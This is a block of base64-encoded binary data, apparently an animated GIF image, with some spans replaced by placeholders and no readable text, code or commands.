CAV0wz15gCFZiF6rwB1ywBddNXd/TDL/wLOV9w54WkQJ9ngX96eZtGdLwhu253u1tMUsIHI3LHCA5XI630e1SCViABVSA3wRAAZ53HhR2MzqQdSwtI481QvPh0ihSCBTDuhvKQInLGxEubraAPXcsIRyD4Tstbuj2x7vnBx9eCOA+T+dBoUHABYP4UFsg1QtK/mwxwAYv825aYONJQAJT4AhM8AAxEKRCigRIEL5gg+RBHsEWgbVFjh079gVlDgk+q+QWOwpv0OYPCwlZHuYyAfC74JcMMPEtCwkR5+QOu32eYhEKvwuQwAAjT/[base64]/tzG3xqH/9RA0Q67E94IzlR7Oo3hEp4t3L6uWOD1Wtkw5/FnTJDiMk6hKEL5Le4wSgB8WJDiW2DjPzADdaAHQFNwwM/jSsPvBh8SPS/NbxBxBA++4LRjYLPwSz70DSvmM2GxiBn9Ptu0CVHzee5FZxHaDQsS3E/9HSv9OJsQLQ/nHlvyCZHzOl/nFhsCFGCxGB8SO+CxIcAAIWD+HivlvS0WADFD4IwbSYYcfAAgjSyGDEchcuhQg4I6f4boSnYs47FjqhzJgfIkzx9YsGI1y9WsGS1o5cCdO5dOZjqY4F7KhHnOps10pUr16rWsXM6aO40apaayGDVqxapVU9lM/ps2ldusbrOW9eo2qFWxZgUb1tpWq9e4nTV7Vu1att3cGmMSl0iOGw/[base64]/1/rAewvfcosI++NxgoMEEFD3yPBftCcC8EBesj4z0J7WOQARhIWMA9CsgggwIGIKkvQ/fcKBASEFck440E/t97oEMGXEwQvwkSDLHAEJwoUEQGVLBQRwYmeAMSI488MsFMkGRyB/c2KC6GGwZSbrwkAACACFmOYeiYUQ5xaBRZRklBgjq6QAOZjTiyBA855HiCDUBKOimqYqJx6aWYcKoJJj6P6qmUVoIaSqeijjLqnGKsaqaY1zZ76inKKtvGq6vEwpSstNTalC1PuXGrm0KEYGKKG1IYDq/CTLjhByGEECyDwhIzTLHE5hBDjEaGmczSyi5r5qnNNCNGttBGI4ST01BLbRjZYIO22NVSs0033HjjhBLnYLjLAbs6gEEIKqg4jgQYxGCDDSE6iEGMV6HTQIct9NDDD3dnMGGK/kJggCA97swDeAju1kshPwoEmRBDHxnYIIX/gugPQIIFJNC+JVc5MGGNMc4vvvpYcO+LjVep0L01EoSQgQVMkCC/[base64]/fUyYYelRlrPqH2F/hFKTGM2tWejdc1R1mgb7VpOdOOkEG39EMJbvDoIQowZwjMhCHKh64CK67BwF4YfbjghCDb0uB1WJvzgNwZzY+AvCH/RKy8JJIIQUMgyMTKgfSE/GwDQwxI4Aw8ViAxEqhAZCJgiA75HgvV5T9Hk4wb8RE0+JRMaht4jAQAowGY/k4+JGODB+aiIRWRg4XzeY0IGhNA+JXPPBenjoAehcBU1e08OVhAhIVmQQgzQYQtriEJIIE1lJijODbDGn60dpGsASAHYGvKJT4xJTLIgQga60IU1qUIPhCCEm6DgCJPUrVHEkAY0bLKnnOhpT347SjRKIbheyLFwhttJOL6C/[base64]//TnGxbWMIgBSD1BYGANB7iKfWYCh1RbIUAz4USIuqGf8hHEewTxTyCS4Z8lc4I/5bPQTKRsAVgqIQ1H9E8VrqGhDJVoQwE6QveENKZLcpkTWOQE/gq8lJ8hIAOSBPoeFSQhBx4iKT9XkTL3QIKlSAQoJBjAgn0ylGTvMWUUp6i18cQASxoIm0PGVjYxeUEDWQBERkJhCUc0ghGEAEke2mgnplAjGnMkSp/uiEej6HFQy/[base64]/iytpk69aX79CQkgPkkHEgMQUgFaQYhCFaBTo9pG/ekG90wAoEjzqD8riN+YZgilWHrZU/PjUv3q9z0y4vBN8TOgEJRYRD0FKFNtpgK/6EDA/[base64]/vcVr6gErFEhhsNwU7vcrC0MgsCF6+gBV8gRA67QZ8vrYCcP4mXvaQoRGHiSQJ7zVCB3hpjPDgvCCSHO71D9u57/refFEn7PBgKYnxof+GkNe8+AI/RPHTOg3P00YAg6bNILZzigMoupICAhCH0bKaY2ewO7/+kk98jYnyygaoqJ1M83IG0DfllawmH8HmzzE2Tv7qeOA/5PH53gBPLcqv7GkwEsQaCLDeFS2bw4Cjd45xi6sIRnaiFMPEChEHRTymSJQYvA0rGOfePT38DhC1IMChpCNzM40HxnNSe2UpGSc9Tl3CiVLE6zTdfkp9jgmCQkZNBDEKUpf6wD1ZoL/gmBiS2tooMXPTSCErvtFaeB1UtfCm94wyANJThhTOWd+lGpVu5rltlqVMT6FalA/CtqyYQYiG8LW4COrrlgXvEKwQTknFcthYCucBbCeo1ohB8owaxaUAGel3c2tA161Pc4Accx/cKId6Dg/EKC4O75r8S+DW/3OExiMxAQxvvpI/74ZwYxcI/E+0lw4WdI+Aas+JI0zIAAoFSj0zeZRPs7oH8b7J9rkLc/cUh7flIg+iV1sD8z6h4WCyjCE2/qP9cv/Eys36b+BKIKBIaeFtN3PBDAkgCACC4psi8qm0M4AUA4hlCAhWKRMirDA5N4I8lQrlu4K5+rI70JOp3Y/[base64]/ShkVKMSYSpla7Kc1/sBE9ds9V3ySHzuPf7GSFDgBDZAATNgSAhyTAkSEFACTWIiNWuAERjgD3dGMRyqWbvQyvzEUDeSrnYiGD+wjETyKmKCGNKvBOIuKqVgkF+ydNiMLO6uketSzznIEUtmCHjSB7gidISACsquVvWCCLPiBbSKMwmAdbiqMB5iD45nCytkl3/K0pbC72Qg1PDgevnMWvwPDj1y1aSFDToi1M5SNW0A8NawER7g0LmADc+ICPygER8gNSnCXMxA9n3yuV6iFk5RJ+2m2eMIfg7q+2tu+cTuYansPAOlESfynCnrE9VCO4JMo4uuPgbhEBri/fnpKW3S3ASPG8jMwhnsP/utjRezrxYEDOIlSofdjy0PkJ/xoxbLkOKzkpwwRkPPLhBEjRbSkv/VjgFaEhBEzCP6xEmYcD2rkiC5ROS86hBsABV3gxmKxhU1AIwqMyVoIBqDLK3X8OaMQs1YALHjksnQQBnoMSE6Js0iRCnzcRxhcHMfCujxrus6qBMfYggt7AHw5gRzIAUW7tdZBgixwQ+ggDMJ4rbWzCxKApinsCn5kFCtslI8MnmXKO1I7Lr/7SOBayTG8jelBvJiUDcRbw/eMrvT0gyMQAzqcHtwwSqT0DNNbyvuJgYdJAgHZgTUg0AI1UCcYsappLVo00AYlUIJDoBhgmZa5MYAiuBT4/r0gwKe1rL/3KD6BWFCynD4cCxr3ACiBqjgGW6J/[base64]/suPlfHPsRRWl1mADpCAZY0BitmBZ4XW98g9hCKY94BWaHW4sARR5Cu4a01QCrhWJ2KBcPWQa92Bb71WpkIpGQFXb7WZEoPXEHAilYpXeE1QGZkAd+3WZ02ZCaCAfz0xc33WBN3XHUgZcStXcyXYdoVWghVYh03XbQuC/rOnf5FSjqDSIvsEIuBMR6mNb8SDKSwG2jjKx0GFTTBNvjFTpEsHMRMcOXJNP4mGYrgsP8UzOX2sZqCGZckljpS6yvhTzWILWHAMLCDOB8gADUDU14qBDCAnVwmM1orO7apUvIABVLAFTO1Ij6Q7X/rO4RG1UFWNyiJVnTPVYSBDmFyN/[base64]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[base64]/dFZdEcqVkXwcmcASSShkIppaYhxVmmKQxjSGLY5lGJssnI2Z2WS6ceQZaaB7W8otp57C2amqvuRaOOLJBGCFCudkyjDTnAOfbOeHE/vNLMMUch5xy7kH3XHXUdRMddstqt51yyWFGDCpihGEeeunR1p578P3RBX0PRGTkCfiJC8EJN9xwAksZuJuBkSa4S0IGeS3llBi1EIPZrBFKWA3AMlqo4jCodPihj56WOKGMKaq4Ym64reiwiA0/XMtnnDCCBx5hYJFKxT8OrGIqQZz0UX5LJWkRUQ515OSTecFgEkoqdWBlUDmHaVOXXv6gEaWRcllmUWfupdK9byq9dFT3KcWVVYPyZ9aefloNaQx12QdXoXrBBcFE+X3d11o/6TBmmDsfJpMamGba2KaxpAdqqJ0ZPCNuovGqKqusuapqbLJCaM02thFMcDS7/goXTjTBNnNctMt161yy0zlbubHMRdsMMa90zMl5nsrK7XbeguuVRCQwyS5IEYV1VrknxMCuvKmHfe8MrzT4YL8kAlyhwHhv+ArCFS+8sMAOs1gLwhPHeKHyGHNyY45n4KFvyCcSXPJQGrkc0cplleTymfHmdSZDJT0dl0k6u6/2TTpnFLTQOi3p0FH4fc00/0unJEEABtWVrdwpXVSzyNUSiBaUbI1rIRGJzfwDka8dCgIxKFtNxGKTGQSBgz/BiRfc9rbI5KIaEtqMeDiRnh/dohab+Eaq+uY3V5EjVv2azXdscxDcJC444WBcMG5hnGFFK3PvqRwSp2NE5XDO/[base64]/oxKIZ/[base64]/E/qxLVjuABThqq1/[base64]/xwIlhGE+gn4XONZphjVigYSuJEgnQdnIS3c7OBD/QQg56mwMZ+OddZQZjBzjQgRnAMY4eXZhIgwcxTrwitc9F/p7FHiYa5lG3uoKskSIpsd0cUeKm66RYdUvWxiaRJb0J/elJ2rtUjcy30vS9tM7uy8qNwCyjSglXf/tLJ/7+j79UgYAuyYrABFstBhSUMFPwwqilTBDWFI4LXTO8pQ2rUgUh0MWHRyiLgqY0F82ARQtRUQtq/IZvLWZVY2u4HhkbyzuzWY9KRRSLXIVjGpshhrE521kh37N00imy5qTVjFsQYski6mixStcea1gCL0YqyU6WlCex3EAJU/jZDJIwoJQwNF4MtTITQLY73tXmeHcsCMQM5lKU3tlE0NOpaExFXUKuiHnZVeSNBt1uED3ykH52BEeKqvKZNdplXfyp/lHdqxKWeNDSUA2MU+drv/El1eBI+TSoQ91VoAt4KuIyIFrKyuq/BIHBSIv1XVpnF1hS+NYxEEykoBkTVaZgAE6QBTIeA5ljyM3YC0NhLTix7GHEMB3PdvsMdVxOwc0mc9ZuuA7lNg1pFEMzofL7ECEXOXQTfrSbKwYl3K3adD75OcuJzjXAhuUsLykjObj8RP39AxjEpGZ7SdNXHACBGThCRe/uqL/gHGftrcgWoGPy3Cr+xzxj9xWj0TifPz49SjSCu4QgBCpIfmhEJ5oJKz9+wC1CPtUt6ZPxauvMam7z6W9dJjrH0viMclSxxVJBQv++U4oergdkRSP75iWC/[base64]/G3NK7XfH1aYromJSzzV/vHfDnzCpkAGKMACsZEIYKUC/p2FR+IwYKs4IGqQw9xFoN0lB23YGN1kxgViIBFpYAlyYHPgELREizZkE5PVWDp1C7JMx1xQXk9QGlAMwRSc0UTFoA24jFZVUDDhoIJQgcIFFN4dDxAeBElJHBEWocUdoWlNjzVe4+4Jmu/hQaE5T04Rn8TUQio4ApPIjMptBBeWhXqtYCuB0kr0hBnGIylRlSp9iRo2iX9ATX3AodDJYVTYErqURB6m3x6mxV4M4q0ZyoHAFULWnzzyTCLy3wSQASNGBijcQiSeUCxQogqJyC0kTjipSotdFjlMg3p44oyBYuqRotmxJOBlICoWkSpGlpBtzpJpSyqeoHRMHhiW/ona9KIamQAS/NuTmMANMBCq2ZoDwIAjhEjsVZwdNUzrDeHpSeM0fqOKvEIjbGUjCJqgQaHv5cjIOWUVipcgrcg4luNEnOPMwMBYVMQMnMkklYSRaEAEweNDoiEaYh+nOYmRpAw/BqY/QgVT2KGF8dtb6mFB/omrIWRCPtBH2Fp9VN3o4V+lYURE8t8ATCQijIIsXGTFmNBf9RiHIASPEQNIQpsMcaJoplPd6VN3EI4ont0FAllMxiR3EM52zAq5aY423IplsMeT6aR0vFxtlYn0vSXt2IASKMENkMB9ZECeuCNDPgAJ6EEyWmUzNKNBUMOcEU9VaiftvcLvEQIj/pxnWJYnxwBfIYUXS/nZLYwjE7QRbZlEo4nEXWVEvMBFBkRfXsYjPd5X9+BPJ3lN0rxhYMbh/0ymbFmQDhymga3aYgIGA1WdgkCduDwER+RFB1jo/[base64]/[base64]/EqIyuRkme3ra8JmzqKuMlh7g5SEsK/uuw7uzgmVstckeDMN6QUYeVEEU0GZVPcShwmcBbYAVcgY0Q5AEqRGMRcqdBsAgqEA/VWqW5omsYfO3Xrqv1uOvzlOXD5A2LxAcTtIyG1mdLkAVLBMo/2szMBKzdVppQ/FSHAt2FHuzQNapXoBp8CQjEot+E/kmFzl/gtu0kNd/3WCyFVVJezsQekMGIkuwGqCq5ksjcrKw4tazbwdg0pKxA4arhRU7N2myvkliJ2CbPvu49aceIzKI+ES2+lYnQzIBD2MAP1AvKEJy73AdGaakQsEEjaO6XWm14JNu4bm7FUaMthAEUTC/Ygi0eKBtMjUx1EdKLqO3PZJ/bmkQ6/uoACSAoWAVQKN2t+uKtoX6S/C2s+fqt/[base64]/MpvmwQAWNEvU+iSgDyoHKcAxEpsQTamYwowTBBw9nXomoRqGOvcTiTBHnyCLnzCF4ysqWLnKcKlFCcclnBkYmPBmIXYaAu7BwgH6bBICEy+bo4GWe1Wx3cIZ5FNR0AAACH5BAAyAAAALAAAAACAAsgAhwkFBwIRFwYZJAMiOQh/[base64]/[base64]/b6aSjqaepautsqazwKa01ay/5qTHrKbf76Z4Y6qKfbXA06jI/q8rJbo9Nbdsa7+Bkq+EcbeXvL+qobHRtMFVSL1ofrePfbmbjruty7i1ubzN67fR/8LlwsUzK8+VW9WMn76WgsbGysjY8sDr889yi8uAccadicejlsuxp8i4tMrQ38jc/9c8M+BiWdFtZ9aNhNqpv9Cqk9Gwn9a3qdHFwNLq0tbc6tPk+tL+zNmGJuGpodq/sePA3NnQzNzo++l4buOelODHu+nPw93Y1OHo4OPx/eP+4OdDOPNRReiPg/yvfe23subXzOjf1+3p4+32/u/w7PH/7/1fTv5oWf6Bcv+XJvyekvyxpP+0X//BlP/ItP9wQ/91Zv99Ov+HMP+GVf6Sev+fSf+cZP+oGP+0J/+1PP+1Dv/DTv/Gd//PYv/Zh//bov/WzP/mwf/u4P/+/Aj+ALUIFBilYBQmBhMmHMiwoUMuVKoAkagERYwYSnKYyIHixMYaHU/k8KEkYwwfOU5ksPABhgkYGGB8wGDBQU0LOE1YBBIjpIkMQHHWdIAAAAIENkW84PHChQsTL6JK5REFiZYpWGk8qNDjh9ceYL/[base64]/[base64]/VfBAC3kal7RbzfG6p58JIQHo1LbdRShfBjEcWHdYkdaoo6FVVoOkkllWI6Y1atpZWHbVKdpkoIaKWmulnhpbb67iVVv+b6/qJeus5H1n6628Be5rFE7bFeyyiusK1rGQR57sYNM5Zzlmzf7wbHLTLTHte+65xwO29FmArQgFRiWTzezZwEPNF+qnH78uQcChTg5m0FG5P81u4YUcbohhDlaAmEYaJJoYSBMlIHyw02op3XBzljpUNV0U7xjRRD4CIUOTSW7IIJMM8gREE0vsBMTKJ5yAkmFHYiC/UDbhmyFHLnkr7gs5f+CAzmc6ik2gEhWnBI09VBjMAx7gtD6t5TiHGguvxrIZzlDtgla7Gm48w7SwuOUgsvoa2Dw1thaUsAIlmN54pvcWv3CwU2/z2mpGNSnXiKpuqGKV3vq2N6y56jf+NHAOrYgDFucwLleL+0EKn7O4XlGnOZGLIrFwMJi+0KhZ3CGOCzeknvwViHTyidJ9LJAB98BgJfyBjw10UC0r6edCVnqQDoQAAw1tC3hnREGB7PU7DG0oBzYQmRSkMIYQ2UFggvACDZzXIs1IbzGViqQkbXSjTcUlew/5Ufea4KWe+GBkHCrZCUx2MSCcoEntI9IJONYTHSRJPxagyf+OpKFaooApL1DTenCWM5z47ygAMIoF3CS0prQpTlNgwgLb0jREGUdPYJFgWWgAo/FgkGqWhIsGN8jBpSWKa0wgDWLglJ3GmPA0SFOhXVTIGbZ1pZxwK+FjVkS3UNXTNIf+2aGraNNDH/[base64]/kUu6ZoJMYAIIQdEASFFTkIu07Abb6GgQpWMEKY0BDjPE6rS1socViuDEuoyKCmggwKYVdynqiwgMq/KACNJDeYx9bxMim8AbNq61lMQuXKSdkm315YTQ765bfROEwjSKnp25Q2tiiNrXsrLL+akcjQ7nRjba2zWE/9VLdOW/wn96hYOO02AMcCLc6SNTVDRK3uFvtWTnMbW4Uuca40Ey3OGeZbhSUYAMAuQQo+hkdfoCigJe4hIz0EuNP5BMfNXI0fzs9FwogYDsMHUkndbzfRs71E/[base64]/HPYtliAOtYN1JsovxVV4WimhFPxSc4VFtXT6jkP1Sq0BkDFd78uPdS5Px09viLum29a74eBo9qrZShtxlr5veVKX60ZAeY632/epgDIQkqh3mPvcULNV5AVV4sfcegqkyGGKCElSzBcIFJSyhCkIY60RIdnieoKAJnCzQWEPcbR1k7EtKGCVcO8IhHkiB3u5GBCIeIfpDmP70iDj9IdoNbzRYgVo+RtNfTWDAoMGgBox9JsI1I1nIUlOyQH/[base64]/kRii9XzSJ3005AHVdykkpxn+VfNOh8gYkdR94PeIkGga4tQZ0mFnM2eJv3Ens4JcQQd/8ceJRUR/ycEXhkYdiaZ/[base64]/t1auiSASozOqgzIbT4ILQILp4GFCIAjKNTixWIboO0UyxVR1KgLxbSUiPIRnxUSxliA0LQBde4giLyBdvIjQkTgzJIgw0DMeVYF7gVBTj4bBb2JRPRJOm4SjKAAjLQBKuGAkXoPrpzPuYTmBiwhCHjVp/XBofwCARpCrCQm7CAm7uJkL65kFSYehEpBS/gb0nhAh9ATG1iYCIZWX3mWMc3kiQpFz9JfCepQcfnHCX+8CL09xfg5DWiNWYfZ1o2qU6JsojvFICFs5ExxH2wZSqk4n04lE+qYhuyUWfnh4kT9ZQjqRxXRJU9xxy6cjVlYYpe6VxepjatiIhmyVFeR0YxER/5kZaYxmpQ1y5fBHXwIS4iaAKVdmo5kFdoQIIYggKBtEYjJjJ/hCE9tS+j8yQeoiEo2AU0ejwA82t2B5ndKJl7N3/IlmwQAxhVkZnnWBLpCAQMIgRV4AOHV3YX0SQPwqI6cCX4eBIh9pr1WI86kASgZ5sFCQu2EKZgqpu96ZsJuYWkdwgRGQQuUBRl8gFm6BRC4xQ80DCD1nt1Ak3TiSPVGXEomZLR9CLMhCj+3/mHHSc2NBlbkXGTx5EQOnmeCuFaUkUDKjdPLccaoSKJ+YQQr4J9qYJ+6QdOehaAtbIZPmmn76cbjAMd1xECBxo5z2UenIWVDKoQJspR+sFqELA/[base64]/pfd93Q64xfpt6EPr0k7pVtHxTRWaTEJzDNJpjaCo0GRL0Z4XGHDL4qlNURd9xKZgBF5Qmiz9hoeKCH1/7gMCqiwQSAb0DFKV2RgXioKQ2b67HEQELmNS6IUWiooDUIX+5bSaWA0IgBX8LrjbaguS6o3xHmTWibMYBJwWBg0nApEiaEtCWA01iAfSqO92WLjqxEiRjXy+VA1ySIPoYorRZsAh7C7cQDMGAuqi7sGRapgiphV2oB/lWnEiRJYBlQDmTSy/[base64]/qriigVvnCF8nwyA6UG0kcwIYoEo6kQPtciUv1S5IqsMwocMqo8MuhSFJ0AaIkAmncAvCEMXCoLqqKwysK6avm5tmqoXCiQZB8AE/xhJ/1SYfYAFmqBPvS02dAS3UFbLFGxfHa5JyYXwpqbI/p4eA8byDURjO53wx3Ij+dWOe1MmgOQkpUgU3peIBWzFbZPMY4pSUeeOoMheqLVuW1LF0gUEeNQK/EiS/[base64]/GSU8DHffwo3Fs3jHoZdHH+qpB0yFBbKiHXcuDryJsaqq7yk/[base64]/+QAVJQKkyLb6hahdTkAiR0N3eHQl3YL5cAxw7TUWJkArond6SEN5Y9EHuG9RlwQTc/d2R4NzevQiJoAZGbc0H6mWMU7PHJ0E+ANU8EBQM2NVwWcsZ0GngdcsOTotuZAIE4kXyYQXwpgeYgAYc8lNlrW/8RaL8ggIpOI3KPGL8EqLpMdd0fTzARs0rIpnXjGxBihnbfI4jMzJdsgTPpgStpMM1IRJCQRMAYDqwBM9GbgEwtRRocM/6vNlS7NlUDNoKi8W6GbtXiAgG/QJhzBKqfQFpkpy9C79W1X8VbbzV2cd2SCgnO2gTFLXpuXxO6XwvG8ewIVVAeb04olosndz+knIH//DngB7o/[base64]/7VMTQg4AGyETQR5LOAFTGLDsjwALwjAMBn/wwxDFCc/Znq3P/yzaWnymBS2xFHkTqY2cX36RlIqnbUy8ZW4QHNABBDDyJF/+8iZ/8ihfACq/8izf8i7/8jCv8gYw8zRf8zZ/8zif8zR/ADzf8z7/80Dv86E4aKahBqd+9IB+BzIXBVRw6UcfC8SHZ7+RTExADUh/9YKeClMAtVWP9V4f6ODgBq4eymTfqkc9HFVkHqx4F19xAxVRaWwr7Lfc1cQuy+gCrHX/IPQi4QSiEvTMAwNbb6LXYsD87HdFY6/TYtd+AhGQ7W1gBW89Yn95JCYKVOlmwlZg12kABARW7saGzQ+WkjXebFxww0rQBBmigyTWJQwyEz9+AjdRFAgAExhwu1giFKxmATxQB04sDMvw+wh/8Jvt2VEs5VM+2gZ55YfQBlsAxrf+++VyapF/NTZtQV1O8/EJwQEov/3cn/Ix//3g//I6P/7kr/NBf/7ofwChqNzeFwt/rguLIAmpcOjUYPVHDw5UkDdG/w/UsAf+//[base64]/dp1EiZImSnIsWQIkh48TQnKY+BAcA4wTDgAYB2ABBoYPCBwEt2DBQXQLPNpkunVr2fbtw7x/FxZefLBg4rPfspVevS1Y7U29BwUK06E6Yl4gcO7g+QcX/T+IEMEEAGugoYeefuihQNGAYrBBBx/0qQMCJqSwQgsvxLDCAjbksEMPPwQxxA0NILFEE09EMUUVSTygRRdfhDFGGEO7oUYaWsCxgo/+WYEBH3/8cYMRViiiCDB2TCSKJXTSKYo7CALyR3BUuiiRhhhSY6UNohyhIC+/[base64]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